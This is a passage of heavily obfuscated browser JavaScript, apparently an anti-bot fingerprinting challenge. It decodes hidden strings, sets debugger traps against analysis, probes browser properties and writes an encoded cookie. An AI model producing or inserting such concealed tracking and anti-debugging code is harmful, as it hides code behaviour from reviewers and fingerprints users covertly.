_0x4ef4a6&_0x27d6c2;},'\x4f\x78\x4f':function _0x4b6ce4(_0x4e4988,_0x3da9c7){return _0x4e4988<<_0x3da9c7;},'\x52\x46\x65':function _0x17741f(_0x281926,_0x2f8e45){return _0x281926&_0x2f8e45;},'\x77\x48\x47':function _0xd882aa(_0x500bba,_0x5a9ad0){return _0x500bba&_0x5a9ad0;}};var _0x41d469=_0x465e('0xa', '\x37\x5a\x35\x48')[_0x465e('0xb', '\x72\x76\x78\x72')]('\x7c'),_0x39e8fd=0x0;while(!![]){switch(_0x41d469[_0x39e8fd++]){case'\x30':_0x3657f1='';continue;case'\x31':_0xb7bfa2=_0xa3b0da[_0x465e('0xc', '\x4a\x69\x4e\x63')];continue;case'\x32':_0x3668f5=0x0;continue;case'\x33':return _0x3657f1;continue;case'\x34':while(_0xfa6152[_0x465e('0xd', '\x2a\x5e\x30\x39')](_0x3668f5,_0xb7bfa2)){var _0x338489=_0x465e('0xe', '\x67\x52\x41\x43')[_0x465e('0xf', '\x59\x43\x48\x53')]('\x7c'),_0x37ebd0=0x0;while(!![]){switch(_0x338489[_0x37ebd0++]){case'\x30':_0x27a064=_0xa3b0da[_0x465e('0x10', '\x69\x77\x26\x51')](_0x3668f5++);continue;case'\x31':if(_0x3668f5==_0xb7bfa2){_0x3657f1+=_0x1651e6[_0x465e('0x11', '\x4f\x5b\x36\x2a')](_0xfa6152[_0x465e('0x12', '\x65\x4d\x39\x23')](_0xd8ec5e,0x2));_0x3657f1+=_0x1651e6[_0x465e('0x13', '\x73\x4c\x6a\x26')](_0xfa6152[_0x465e('0x14', '\x73\x4c\x6a\x26')](_0xfa6152[_0x465e('0x15', '\x2a\x5e\x30\x39')](_0xfa6152[_0x465e('0x16', '\x40\x70\x6c\x49')](_0xd8ec5e,0x3),0x4),_0xfa6152[_0x465e('0x17', '\x73\x4c\x6a\x26')](_0xfa6152[_0x465e('0x18', '\x4a\x69\x4e\x63')](_0x27a064,0xf0),0x4)));_0x3657f1+=_0x1651e6[_0x465e('0x19', '\x6e\x52\x21\x32')](_0xfa6152[_0x465e('0x1a', '\x6f\x6b\x57\x6f')](_0xfa6152[_0x465e('0x1b', '\x6f\x6b\x57\x6f')](_0x27a064,0xf),0x2));_0x3657f1+='\x3d';break;}continue;case'\x32':_0x3657f1+=_0x1651e6[_0x465e('0x1c', '\x38\x6e\x39\x6f')](_0xfa6152[_0x465e('0x1d', '\x29\x39\x21\x6d')](_0xd8ec5e,0x2));continue;case'\x33':if(_0xfa6152[_0x465e('0x1e', '\x29\x5e\x5e\x4d')](_0x3668f5,_0xb7bfa2)){_0x3657f1+=_0x1651e6[_0x465e('0x1f', '\x69\x6e\x53\x67')](_0xfa6152[_0x465e('0x20', '\x4b\x70\x51\x73')](_0xd8ec5e,0x2));_0x3657f1+=_0x1651e6[_0x465e('0x21', '\x55\x72\x42\x41')](_0xfa6152[_0x465e('0x22', '\x4c\x28\x6c\x5e')](_0xd8ec5e&0x3,0x4));_0x3657f1+='\x3d\x3d';break;}continue;case'\x34':_0x3657f1+=_0x1651e6[_0x465e('0x23', '\x4b\x33\x2a\x6d')](_0xfa6152[_0x465e('0x24', '\x43\x4e\x69\x28')](_0xfa6152[_0x465e('0x25', '\x62\x6f\x34\x46')](_0xfa6152[_0x465e('0x26', '\x4b\x70\x51\x73')](_0x27a064,0xf),0x2),_0xfa6152[_0x465e('0x27', '\x37\x5a\x35\x48')](_0xfa6152[_0x465e('0x28', '\x6a\x54\x63\x52')](_0x5f28a5,0xc0),0x6)));continue;case'\x35':_0x3657f1+=_0x1651e6[_0x465e('0x29', '\x34\x68\x73\x37')](_0xfa6152[_0x465e('0x2a', '\x68\x21\x23\x69')](_0x5f28a5,0x3f));continue;case'\x36':_0xd8ec5e=_0xfa6152[_0x465e('0x2b', '\x73\x4c\x6a\x26')](_0xa3b0da[_0x465e('0x2c', '\x55\x35\x44\x71')](_0x3668f5++),0xff);continue;case'\x37':_0x3657f1+=_0x1651e6[_0x465e('0x2d', '\x4b\x70\x51\x73')](_0xfa6152[_0x465e('0x2e', '\x34\x68\x73\x37')](_0xfa6152[_0x465e('0x2f', '\x62\x6f\x34\x46')](_0xfa6152[_0x465e('0x30', '\x62\x6f\x34\x46')](_0xd8ec5e,0x3),0x4),_0xfa6152[_0x465e('0x31', '\x30\x5b\x4b\x24')](_0x27a064,0xf0)>>0x4));continue;case'\x38':_0x5f28a5=_0xa3b0da[_0x465e('0x32', '\x30\x4e\x62\x78')](_0x3668f5++);continue;}break;}}continue;case'\x35':var _0xd8ec5e,_0x27a064,_0x5f28a5;continue;case'\x36':var _0x3657f1,_0x3668f5,_0xb7bfa2;continue;case'\x37':var _0x1651e6=_0x465e('0x33', '\x4c\x68\x5a\x39');continue;}break;}}function _0x564601(_0x4c3980){var _0x22a7e2=_0x5325a8(this,function(){var _0x76b6be=function(){return'\x64\x65\x76';},_0x4f6712=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x35212=function(){var _0x6e5963=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x6e5963['\x74\x65\x73\x74'](_0x76b6be['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x28e99a=function(){var _0xb10ae=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xb10ae['\x74\x65\x73\x74'](_0x4f6712['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1c91c7=function(_0x4b0fb7){var _0x5b5917=~-0x1>>0x1+0xff%0x0;if(_0x4b0fb7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5b5917)){_0x147ae(_0x4b0fb7);}};var _0x147ae=function(_0x124a7b){var _0x55c9bd=~-0x4>>0x1+0xff%0x0;if(_0x124a7b['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x55c9bd){_0x1c91c7(_0x124a7b);}};if(!_0x35212()){if(!_0x28e99a()){_0x1c91c7('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1c91c7('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1c91c7('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x22a7e2();return function(_0xdb422d){_0x509ebb+=_0xdb422d;return _0xa9c7b3[_0x465e('0x34', '\x6f\x26\x59\x78')](_0x4c3980,_0xdb422d);};}function _0x55a32d(){var _0x3dd84b={'\x56\x64\x79':function _0x1b9a2f(_0x290f3d){return _0x290f3d();},'\x6d\x44\x78':function _0x43b024(_0x2d53f0,_0x29193d){return _0x2d53f0+_0x29193d;}};var _0x1f4f5f=_0x465e('0x35', '\x4c\x28\x6c\x5e')[_0x465e('0x36', '\x29\x39\x21\x6d')]('\x7c'),_0x30a3d8=0x0;while(!![]){switch(_0x1f4f5f[_0x30a3d8++]){case'\x30':var _0x367fa4=new _0x2c4f2[_0x465e('0x37', '\x65\x4d\x39\x23')]();continue;case'\x31':var _0x115c3e=_0x2b895b[_0x465e('0x38', '\x40\x61\x53\x6c')][_0x465e('0x39', '\x62\x6f\x34\x46')]('\x3b');continue;case'\x32':_0x3dd84b[_0x465e('0x3a', '\x6e\x52\x21\x32')](_0x3c4f64);continue;case'\x33':var _0x384cbf=new _0x2c4f2[_0x465e('0x3b', '\x6a\x54\x63\x52')](_0x465e('0x3c', '\x4b\x70\x51\x73'));continue;case'\x34':return _0x367fa4;continue;case'\x35':for(var _0x1625dd=0x0;_0x1625dd<_0x115c3e[_0x465e('0x3d', '\x4c\x28\x6c\x5e')];_0x1625dd++){var _0x28de30=_0x115c3e[_0x1625dd][_0x465e('0x3e', '\x26\x5e\x54\x72')](0x0,_0x115c3e[_0x1625dd][_0x465e('0x3f', '\x46\x36\x72\x78')]('\x3d'));var _0x5c9afb=_0x115c3e[_0x1625dd][_0x465e('0x40', '\x40\x70\x6c\x49')](_0x3dd84b[_0x465e('0x41', '\x4b\x70\x51\x73')](_0x115c3e[_0x1625dd][_0x465e('0x42', '\x4c\x28\x6c\x5e')]('\x3d'),0x1),_0x115c3e[_0x1625dd][_0x465e('0x43', '\x4f\x51\x4e\x31')]);if(_0x384cbf[_0x465e('0x44', '\x26\x5e\x54\x72')](_0x28de30)){_0x367fa4[_0x367fa4[_0x465e('0x45', '\x34\x68\x73\x37')]]=_0x5c9afb;}}continue;}break;}}function _0x360e16(_0x40ab07){var _0x25900f={'\x74\x4a\x7a':function _0x7f31e2(_0x325f80,_0x49561a){return _0x325f80+_0x49561a;},'\x48\x52\x70':function _0x388ed6(_0x4d8533){return _0x4d8533();},'\x69\x59\x43':function _0x3210eb(_0x64d17b,_0x2ca35c){return _0x64d17b<_0x2ca35c;},'\x41\x66\x50':function _0x155878(_0xbb2ca8,_0x4d0c80){return _0xbb2ca8(_0x4d0c80);},'\x49\x61\x67':function _0x5681f5(_0x18e600,_0x2cb1e8){return _0x18e600+_0x2cb1e8;},'\x4a\x45\x4e':function _0x43f82d(_0x5c1175,_0x32104f){return _0x5c1175(_0x32104f);},'\x62\x4a\x47':function _0x42459e(_0x4b22e3,_0x46424e){return _0x4b22e3+_0x46424e;},'\x69\x46\x62':function _0x1fa3ac(_0x136ba3,_0x5483eb,_0x283af4){return _0x136ba3(_0x5483eb,_0x283af4);},'\x6e\x4c\x54':function _0x4e5aff(_0x3c804a,_0x495ae6){return _0x3c804a-_0x495ae6;},'\x47\x66\x6f':function _0xc77881(_0x208b88,_0x3c1b7a){return _0x208b88%_0x3c1b7a;},'\x4b\x49\x55':function _0x1dcff6(_0x29a556,_0x59f255){return _0x29a556-_0x59f255;},'\x4f\x73\x44':function _0x5570df(_0x24e9de,_0xbd04f){return _0x24e9de+_0xbd04f;},'\x53\x77\x4f':function _0x5b7220(_0x282278){return _0x282278();},'\x58\x53\x6e':function _0x154b50(_0x446fce,_0x3c78df,_0x5455f7,_0x2a5751){return _0x446fce(_0x3c78df,_0x5455f7,_0x2a5751);},'\x68\x70\x59':function _0x4ed515(_0x3cdad6){return _0x3cdad6();}};var _0x6a652=_0x465e('0x46', '\x4c\x68\x5a\x39')[_0x465e('0x47', '\x37\x5a\x35\x48')]('\x7c'),_0x3f8674=0x0;while(!![]){switch(_0x6a652[_0x3f8674++]){case'\x30':var _0x5b5a49=_0x2a9dc4[_0x465e('0x48', '\x55\x35\x44\x71')]();continue;case'\x31':var _0x1b5d11='\x83\x45\x70\x91\x8a\x51\x33\x9b';var _0x297647=0x2;var _0x30e508=0x0;var _0x7bc51d=[];for(var _0xcc7c78=0x0;_0xcc7c78<_0x1b5d11['\x6c\x65\x6e\x67\x74\x68'];_0xcc7c78++){_0x7bc51d['\x70\x75\x73\x68'](_0xcc7c78);}var _0x922f40=_0x7bc51d.map(function(_0x575a04){return (_0x7bc51d[_0x575a04]%_0x297647)?'':_0x1b5d11[_0x575a04];})['\x6a\x6f\x69\x6e']('');var _0xd16551=_0x7bc51d.map(function(_0x925c57){return (_0x7bc51d[_0x925c57]%_0x297647)?_0x1b5d11[_0x925c57]:'';})['\x6a\x6f\x69\x6e']('');var _0xda82b5=[];for(var _0x4ea793=0x0;_0x4ea793<_0x922f40['\x6c\x65\x6e\x67\x74\x68']+_0xd16551['\x6c\x65\x6e\x67\x74\x68'];_0x4ea793++){_0xda82b5['\x70\x75\x73\x68'](_0x4ea793);}var _0xd7772a=_0xda82b5.map(function(_0x786fb3){return _0x786fb3%_0x297647==_0x30e508?_0x922f40[_0x786fb3/_0x297647]:_0xd16551[_0x786fb3/_0x297647|_0x30e508];})['\x6a\x6f\x69\x6e']('');var _0xd5cf45='\xd3\x5a\xe8\x66\xbb\xaf\xe2\x3a';var _0x187c75='';var _0x929bfa='';for (var _0xb4734a=0x0;_0xb4734a<0x1;_0xb4734a++){_0x187c75+=_0xd5cf45[_0xb4734a];}for (var _0xd56d34=0x1;_0xd56d34<_0xd5cf45['\x6c\x65\x6e\x67\x74\x68'];_0xd56d34++){_0x929bfa+=_0xd5cf45[_0xd56d34];}var _0x2ce269='\x92\x7d\xad\x24\x34\x87\xfd\x91';var _0x28380d='';var _0xa82b5a='';for (var _0x105d0c=0x0;_0x105d0c<0x1;_0x105d0c++){_0x28380d+=_0x2ce269[_0x105d0c];}for (var _0x53aa7f=0x1;_0x53aa7f<_0x2ce269['\x6c\x65\x6e\x67\x74\x68'];_0x53aa7f++){_0xa82b5a+=_0x2ce269[_0x53aa7f];}var _0x5804df=_0x465e('0x4a', _0x187c75+_0x929bfa);continue;case'\x32':var _0x6dd309=_0x465e('0x4b', '\x69\x6e\x53\x67');continue;case'\x33':_0x25900f[_0x465e('0x4c', '\x4c\x28\x6c\x5e')](_0x3c4f64);continue;case'\x34':var _0x24d43b=0x2;continue;case'\x35':var _0x52506b;continue;case'\x36':var _0x2a9dc4=new _0x2c4f2[_0x465e('0x4d', '\x29\x5e\x5e\x4d')](_0x23b6a2[_0x465e('0x4e', '\x4f\x72\x50\x65')]);continue;case'\x37':var _0x3102fc='';continue;case'\x38':for(var _0x3a94a2=0x0;_0x25900f[_0x465e('0x4f', '\x4f\x72\x50\x65')](_0x3a94a2,_0x23b6a2[_0x465e('0x50', '\x6f\x6b\x57\x6f')]);_0x3a94a2++){_0x2a9dc4[_0x3a94a2]=_0x25900f[_0x465e('0x51', '\x4c\x68\x5a\x39')](_0xa21685,_0x25900f[_0x465e('0x52', '\x69\x77\x26\x51')](_0x40ab07,_0x23b6a2[_0x3a94a2]));}continue;case'\x39':_0x52506b=_0x25900f[_0x465e('0x53', '\x77\x29\x67\x55')](btoa,_0x25900f[_0x465e('0x54', '\x55\x35\x44\x71')](_0x25900f[_0x465e('0x55', '\x4c\x68\x5a\x39')](_0x25900f[_0x465e('0x56', '\x7a\x43\x78\x65')](_0x25900f[_0x465e('0x57', '\x74\x50\x59\x4a')](_0x465e,_0x25900f[_0x465e('0x58', '\x50\x5e\x6a\x47')](_0x65e4[_0x465e('0x59', '\x2a\x5e\x30\x39')],0x1),_0x5804df[_0x465e('0x5a', '\x67\x52\x41\x43')](0x0,0x5))+_0x465e('0x5b', '\x75\x40\x50\x38'),_0x5b5a49),_0x465e('0x5c', '\x5d\x76\x71\x55')),_0x3102fc));continue;case'\x31\x30':for(var _0x3a94a2=0x0;_0x25900f[_0x465e('0x5d', '\x62\x6f\x34\x46')](_0x3a94a2,_0x5804df[_0x465e('0x5e', '\x74\x50\x59\x4a')]);_0x3a94a2++){_0x3102fc+=_0x25900f[_0x465e('0x5f', '\x37\x5a\x35\x48')](_0x5804df[_0x465e('0x60', '\x54\x42\x73\x74')](_0x3a94a2),_0x5b5a49[_0x465e('0x61', '\x5b\x28\x34\x68')](_0x25900f[_0x465e('0x62', '\x50\x5e\x6a\x47')](_0x3a94a2,_0x5b5a49[_0x465e('0x63', '\x50\x5e\x6a\x47')])))[_0x465e('0x64', '\x4f\x5b\x36\x2a')](0x10);}continue;case'\x31\x31':_0x65e4[_0x465e('0x65', '\x43\x4e\x69\x28')]();continue;case'\x31\x32':while(--_0x24d43b){_0x6dd309=_0x6dd309[_0x465e('0x66', '\x2a\x5e\x30\x39')](0x1)+_0x6dd309[0x0];}continue;case'\x31\x33':var _0x582439=_0x25900f[_0x465e('0x67', '\x37\x5a\x35\x48')](_0x6dd309[_0x465e('0x68', '\x4b\x70\x51\x73')],0x0);continue;case'\x31\x34':while(--_0x582439){_0x260877=_0x25900f[_0x465e('0x69', '\x34\x68\x73\x37')](_0x260877[_0x465e('0x6a', '\x4f\x51\x4e\x31')](0x1),_0x260877[0x0]);}continue;case'\x31\x35':_0x25900f[_0x465e('0x6b', '\x5b\x28\x34\x68')](_0x3c4f64);continue;case'\x31\x36':_0x65e4[_0x465e('0x6c', '\x4f\x5b\x36\x2a')](_0x25900f[_0x465e('0x6d', '\x34\x68\x73\x37')](btoa,_0x40ab07));continue;case'\x31\x37':_0x25900f[_0x465e('0x6e', '\x40\x61\x53\x6c')](_0x15c3b0,_0x465e('0x6f', '\x4f\x5b\x36\x2a'),_0x52506b,0x14);continue;case'\x31\x38':var _0x260877=_0x6dd309;continue;case'\x31\x39':var _0x23b6a2=_0x25900f[_0x465e('0x70', '\x4f\x51\x4e\x31')](_0x55a32d);continue;}break;}}function _0xa21685(_0x4523f7){var _0x26e0cd=0x0;for(var _0x1fe5b3=0x0;_0xa9c7b3[_0x465e('0x71', '\x57\x55\x2a\x62')](_0x1fe5b3,_0x4523f7[_0x465e('0x72', '\x5b\x5d\x57\x68')]);_0x1fe5b3++){_0x26e0cd+=_0x4523f7[_0x465e('0x73', '\x29\x5e\x5e\x4d')](_0x1fe5b3);}_0xa9c7b3[_0x465e('0x74', '\x29\x39\x21\x6d')](_0x3c4f64);return _0x26e0cd;}function _0x15c3b0(_0xfae014,_0xfb5866,_0x386485){var _0x266270={'\x53\x66\x43':function _0x29740b(_0x168f50,_0x3072bc){return _0x168f50<_0x3072bc;},'\x62\x5a\x44':function _0x1be1a4(_0x38b9ee,_0x304fec){return _0x38b9ee<_0x304fec;},'\x6f\x49\x47':function _0x7d1f22(_0xd7aaa1,_0x338563){return _0xd7aaa1+_0x338563;},'\x64\x54\x49':function _0x44bcad(_0x284038,_0x191e7f){return _0x284038*_0x191e7f;},'\x50\x56\x58':function _0x2a0888(_0x26a4d5,_0x28c32b){return _0x26a4d5+_0x28c32b;}};var _0x2d04da=_0x465e('0x75', '\x5b\x5d\x57\x68')[_0x465e('0x76', '\x4f\x5b\x36\x2a')]('\x7c'),_0x241a72=0x0;while(!![]){switch(_0x2d04da[_0x241a72++]){case'\x30':var _0x4df119='';continue;case'\x31':for(var _0x40f360=0x0;_0x266270[_0x465e('0x77', '\x69\x6e\x53\x67')](_0x40f360,0x8);_0x40f360++){_0x4df119+=_0x5f4558[_0x40f360];}continue;case'\x32':var _0x5f4558=_0x465e('0x78', '\x4f\x72\x50\x65');continue;case'\x33':var _0x12f34c='';continue;case'\x34':for(var _0x95b763=0x8;_0x266270[_0x465e('0x79', '\x4f\x51\x4e\x31')](_0x95b763,_0x5f4558[_0x465e('0x7a', '\x72\x76\x78\x72')]);_0x95b763++){_0x12f34c+=_0x5f4558[_0x95b763];}continue;case'\x35':if(_0x386485){var _0x13961e=new _0x2c4f2[_0x465e('0x7b', '\x6e\x52\x21\x32')]();_0x13961e[_0x465e('0x7c', '\x2a\x5e\x30\x39')](_0x266270[_0x465e('0x7d', '\x4c\x68\x5a\x39')](_0x13961e[_0x465e('0x7e', '\x5d\x76\x71\x55')](),_0x266270[_0x465e('0x7f', '\x4a\x69\x4e\x63')](_0x386485,0x3e8)));var _0x24cd06=_0x465e('0x80', '\x30\x5b\x4b\x24')+_0x13961e[_0x465e('0x81', '\x46\x36\x72\x78')]();}continue;case'\x36':_0x2b895b[_0x465e('0x82', '\x69\x6e\x53\x67')]=_0x266270[_0x465e('0x83', '\x26\x32\x4a\x49')](_0x266270[_0x465e('0x84', '\x40\x61\x53\x6c')](_0x266270[_0x465e('0x85', '\x4c\x28\x6c\x5e')](_0x266270[_0x465e('0x86', '\x76\x64\x51\x5e')](_0xfae014,'\x3d'),_0xfb5866),_0x24cd06),_0x465e('0x87', '\x7a\x43\x78\x65'));continue;case'\x37':var _0x24cd06='';continue;}break;}}function _0x1cfb29(){function _0x1e67d7(_0x2340e){if(_0xa9c7b3[_0x465e('0x88', '\x30\x4e\x62\x78')](_0xa9c7b3[_0x465e('0x89', '\x29\x39\x21\x6d')]('',_0xa9c7b3[_0x465e('0x8a', '\x40\x70\x6c\x49')](_0x2340e,_0x2340e))[_0x465e('0x8b', '\x26\x5e\x54\x72')],0x1)||_0xa9c7b3[_0x465e('0x8c', '\x40\x70\x6c\x49')](_0xa9c7b3[_0x465e('0x8d', '\x76\x64\x51\x5e')](_0x2340e,0x14),0x0)){(function(){}[_0x465e('0x8e', '\x62\x6f\x34\x46')](_0x465e('0x8f', '\x29\x5e\x5e\x4d'))());}else{(function(){}[_0x465e('0x90', '\x30\x4e\x62\x78')](_0x465e('0x91', '\x6f\x6b\x57\x6f'))());}return _0xa9c7b3[_0x465e('0x92', '\x69\x6e\x53\x67')](_0x1e67d7,++_0x2340e);}try{return _0xa9c7b3[_0x465e('0x93', '\x40\x70\x6c\x49')](_0x1e67d7,0x0);}catch(_0x415678){}};function _0x3c4f64(){if(_0xa9c7b3[_0x465e('0x94', '\x73\x4c\x6a\x26')](new _0x2c4f2[_0x465e('0x95', '\x59\x43\x48\x53')]()[_0x465e('0x96', '\x40\x61\x53\x6c')](),_0x328540)>0x1f4){_0x1cfb29();}}function _0x5e321b(_0xd5f60d){var _0x22facc={'\x67\x65\x57':function _0x243d2f(_0x197720,_0x2e4894){return _0x197720<_0x2e4894;},'\x49\x54\x50':function _0x18075b(_0x463603){return _0x463603();},'\x65\x44\x63':function _0x43a6d0(_0x2c0a1e,_0x37a401){return _0x2c0a1e(_0x37a401);},'\x6e\x63\x75':function _0xf1d867(_0x40aef2,_0x191951){return _0x40aef2+_0x191951;},'\x52\x42\x43':function _0x3d96d4(_0x19b125,_0x3bba50){return _0x19b125===_0x3bba50;},'\x43\x4b\x47':function _0x5d110d(_0x3bc0d1,_0x5c94f4){return _0x3bc0d1===_0x5c94f4;},'\x56\x4d\x6f':function _0x1123dc(_0xed3818,_0x434947){return _0xed3818(_0x434947);},'\x49\x66\x63':function _0x2ffc8f(_0xe9c0d8,_0x21d865){return _0xe9c0d8+_0x21d865;},'\x74\x56\x61':function _0x53ca2a(_0x1e12c6,_0x5aee30){return _0x1e12c6(_0x5aee30);},'\x75\x4d\x6c':function _0x5c92b7(_0x285961,_0x27d4a8){return _0x285961+_0x27d4a8;},'\x46\x4b\x54':function _0x21ff87(_0x32815e,_0x3d944c){return _0x32815e(_0x3d944c);},'\x4c\x6c\x61':function _0x36ece5(_0x3ca70f,_0xa69053){return _0x3ca70f+_0xa69053;},'\x75\x6a\x59':function _0x2469b5(_0x122fe6,_0x5561e6){return _0x122fe6+_0x5561e6;},'\x6b\x41\x63':function _0x5d875b(_0x255f32,_0x4895f4){return _0x255f32==_0x4895f4;},'\x4d\x48\x7a':function _0x281d2c(_0x545884,_0x1a73d6){return _0x545884<_0x1a73d6;},'\x44\x72\x54':function _0x649490(_0x22637b,_0x487275){return _0x22637b(_0x487275);},'\x4e\x4d\x71':function _0x4807de(_0x4ea1a3,_0x1fde17){return _0x4ea1a3+_0x1fde17;},'\x75\x4c\x6a':function _0x3ce81d(_0x1e7e2b,_0x562ece){return _0x1e7e2b(_0x562ece);},'\x4c\x54\x54':function _0x55395f(_0x3314a7,_0x3ce3b3){return _0x3314a7===_0x3ce3b3;},'\x79\x6f\x7a':function _0x2fdcbd(_0x479ea0,_0x4ea20b){return _0x479ea0>_0x4ea20b;},'\x62\x66\x77':function _0x499982(_0x591924,_0x5d4073){return _0x591924(_0x5d4073);},'\x47\x62\x42':function _0x141318(_0x238313,_0x10dc9f){return _0x238313(_0x10dc9f);},'\x76\x44\x54':function _0x5eea79(_0x31fb35,_0x4056b5){return _0x31fb35===_0x4056b5;},'\x43\x76\x6e':function _0x2ed109(_0x204025,_0x40e62b){return _0x204025(_0x40e62b);},'\x4f\x6f\x4b':function _0x46b09b(_0x24b920,_0x57cec6){return _0x24b920+_0x57cec6;},'\x72\x6e\x49':function _0x4c5ac8(_0x1a921c,_0x359427){return _0x1a921c+_0x359427;},'\x75\x61\x4a':function _0x25518d(_0x148d5a,_0x362ae3){return _0x148d5a-_0x362ae3;},'\x54\x52\x41':function _0x10bbc5(_0x5c545b,_0x20bdba){return _0x5c545b+_0x20bdba;}};var _0x2c6a83=_0x465e('0x97', '\x6f\x26\x59\x78')[_0x465e('0x98', '\x4b\x70\x51\x73')]('\x7c'),_0x3a37a9=0x0;while(!![]){switch(_0x2c6a83[_0x3a37a9++]){case'\x30':var _0x47911d=0x6;continue;case'\x31':for(var _0x50ec2f=0x0;_0x22facc[_0x465e('0x99', '\x40\x61\x53\x6c')](_0x50ec2f,_0xd5f60d[_0x465e('0x68', '\x4b\x70\x51\x73')]);_0x50ec2f++){var _0x5910ea=_0xd5f60d[_0x50ec2f][0x0];var _0x1ef8a6=_0xd5f60d[_0x50ec2f][0x2];switch(_0xd5f60d[_0x50ec2f][0x1]){case _0x465e('0x9a', '\x4a\x69\x4e\x63'):try{if(typeof _0x22facc[_0x465e('0x9b', '\x37\x5a\x35\x48')](_0x1ef8a6)!==_0x465e('0x9c', '\x4c\x68\x5a\x39')){_0x2cb39d[_0x2cb39d[_0x465e('0x9d', '\x59\x43\x48\x53')]]=_0x22facc[_0x465e('0x9e', '\x46\x78\x73\x4d')](_0x38baf1,_0x5910ea+_0x465e('0x9f', '\x50\x5e\x6a\x47'));}else{_0x2cb39d[_0x2cb39d[_0x465e('0xa0', '\x4f\x5b\x36\x2a')]]=_0x22facc[_0x465e('0xa1', '\x59\x43\x48\x53')](_0x38baf1,_0x22facc[_0x465e('0xa2', '\x6e\x52\x21\x32')](_0x5910ea,_0x465e('0xa3', '\x74\x50\x59\x4a')));}}catch(_0xeadd8b){_0x2cb39d[_0x2cb39d[_0x465e('0x45', '\x34\x68\x73\x37')]]=_0x22facc[_0x465e('0xa4', '\x5b\x28\x34\x68')](_0x38baf1,_0x22facc[_0x465e('0xa5', '\x62\x6f\x34\x46')](_0x5910ea,_0x465e('0xa6', '\x38\x6e\x39\x6f')));}break;case _0x465e('0xa7', '\x6a\x54\x63\x52'):try{try{_0x5996c3=_0x22facc[_0x465e('0xa8', '\x55\x72\x42\x41')](_0x1ef8a6);if(_0x22facc[_0x465e('0xa9', '\x72\x76\x78\x72')](typeof _0x5996c3,_0x465e('0xaa', '\x75\x40\x50\x38'))){_0x2cb39d[_0x2cb39d[_0x465e('0x5e', '\x74\x50\x59\x4a')]]=_0x22facc[_0x465e('0xab', '\x77\x29\x67\x55')](_0x38baf1,_0x22facc[_0x465e('0xac', '\x67\x52\x41\x43')](_0x5910ea,_0x465e('0xad', '\x40\x61\x53\x6c')));}else if(_0x22facc[_0x465e('0xae', '\x6e\x52\x21\x32')](_0x5996c3,null)){_0x2cb39d[_0x2cb39d[_0x465e('0xaf', '\x40\x70\x6c\x49')]]=_0x22facc[_0x465e('0xb0', '\x69\x77\x26\x51')](_0x38baf1,_0x22facc[_0x465e('0xb1', '\x4c\x68\x5a\x39')](_0x5910ea,_0x465e('0xb2', '\x55\x35\x44\x71')));}else{_0x2cb39d[_0x2cb39d[_0x465e('0x45', '\x34\x68\x73\x37')]]=_0x22facc[_0x465e('0xb3', '\x65\x4d\x39\x23')](_0x38baf1,_0x22facc[_0x465e('0xb4', '\x72\x76\x78\x72')](_0x5910ea+'\x3d',_0x5996c3[_0x465e('0xb5', '\x59\x43\x48\x53')]()));}}catch(_0x14d611){_0x2cb39d[_0x2cb39d[_0x465e('0x50', '\x6f\x6b\x57\x6f')]]=_0x22facc[_0x465e('0xb6', '\x50\x5e\x6a\x47')](_0x38baf1,_0x22facc[_0x465e('0xb7', '\x30\x4e\x62\x78')](_0x5910ea,_0x465e('0xb8', '\x30\x5b\x4b\x24')));break;}break;}catch(_0x369c1d){_0x2cb39d[_0x2cb39d[_0x465e('0xaf', '\x40\x70\x6c\x49')]]=_0x22facc[_0x465e('0xb9', '\x65\x4d\x39\x23')](_0x38baf1,_0x22facc[_0x465e('0xba', '\x59\x43\x48\x53')](_0x22facc[_0x465e('0xbb', '\x38\x6e\x39\x6f')](_0x5910ea,'\x3d'),_0x369c1d));}break;case _0x465e('0xbc', '\x4b\x33\x2a\x6d'):try{var _0x3a0c8a=_0x465e('0xbd', '\x6e\x52\x21\x32')[_0x465e('0xbe', '\x40\x61\x53\x6c')]('\x7c'),_0x4321c5=0x0;while(!![]){switch(_0x3a0c8a[_0x4321c5++]){case'\x30':try{var _0x4462ab=_0x465842[_0x465e('0xbf', '\x29\x5e\x5e\x4d')][_0x465e('0xc0', '\x69\x77\x26\x51')];if(_0x4462ab==0x0||_0x22facc[_0x465e('0xc1', '\x4c\x68\x5a\x39')](_0x4462ab,null)){_0x2cb39d[_0x2cb39d[_0x465e('0xc2', '\x6f\x26\x59\x78')]]=_0x22facc[_0x465e('0xc3', '\x6e\x52\x21\x32')](_0x38baf1,_0x465e('0xc4', '\x5d\x76\x71\x55'));break;}}catch(_0x55c6e0){_0x2cb39d[_0x2cb39d[_0x465e('0xc5', '\x4c\x68\x5a\x39')]]=_0x38baf1(_0x465e('0xc6', '\x62\x6f\x34\x46'));break;}continue;case'\x31':for(var _0x569a0a=0x0;_0x22facc[_0x465e('0xc7', '\x5d\x76\x71\x55')](_0x569a0a,_0x3d7dd8[_0x465e('0xa0', '\x4f\x5b\x36\x2a')]);_0x569a0a++){_0x2cb39d[_0x2cb39d[_0x465e('0x43', '\x4f\x51\x4e\x31')]]=_0x22facc[_0x465e('0xc8', '\x5b\x28\x34\x68')](_0x38baf1,_0x22facc[_0x465e('0xc9', '\x57\x55\x2a\x62')](_0x465e('0xca', '\x5b\x28\x34\x68'),_0x3d7dd8[_0x569a0a]));}continue;case'\x32':try{_0x569a0a=_0x3d7dd8[_0x465e('0xcb', '\x65\x4d\x39\x23')]('\x69');}catch(_0x597df6){_0x2cb39d[_0x2cb39d[_0x465e('0xcc', '\x6a\x54\x63\x52')]]=_0x22facc[_0x465e('0xcd', '\x4f\x5b\x36\x2a')](_0x38baf1,_0x465e('0xce', '\x73\x4c\x6a\x26'));break;}continue;case'\x33':for(var _0x569a0a=0x0;_0x569a0a<_0x465842[_0x465e('0xcf', 